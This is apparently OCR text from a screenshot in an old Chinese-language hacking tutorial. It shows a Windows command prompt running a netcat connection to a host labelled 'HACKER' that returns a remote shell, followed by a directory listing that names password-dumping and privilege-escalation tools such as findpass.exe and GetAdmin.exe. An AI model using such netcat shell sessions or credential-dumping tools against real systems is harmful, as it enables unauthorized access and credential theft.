 C:\WINNT\System32\cmd.exe - nc.exe -vv 172.18.25.109 813
C:\>nc.exe -vv 172.18.25.109 813
HACKER [172.18.25.109] 813 (?) open
驱动器 C 中的卷没有标签。
卷的序列号是 B45F-6669
c:\ 的目录
2002-10-19 04:45 <DIR> WINNT
2002-10-19 04:50 <DIR> Documents and Settings
2002-10-19 04:51 <DIR> Program Files
2002-10-19 05:01 <DIR> Inetpub
2003-11-04 21:31 <DIR> passdump
2003-11-04 21:32 <DIR> Pass
2003-11-04 21:35 <DIR> HyperSnap-DX 4
2003-11-09 18:30 155,711 proj3_14.exe
2003-11-06 10:40 73,780 findpass.exe
2003-11-10 15:30 65,600 UDP_Server.exe
2003-11-10 15:50 65,600 TCP_Server.exe
1999-12-20 23:58 55,296 pulist.exe
2002-05-25 22:34 15,872 GetAdmin.exe
2002-05-25 01:15 18,944 starAPI.dll
2003-11-04 21:52 <DIR> gx
2003-11-04 21:51 <DIR> attack
7 个文件 450,803 字节
9 个目录 2,269,356,032 可用字节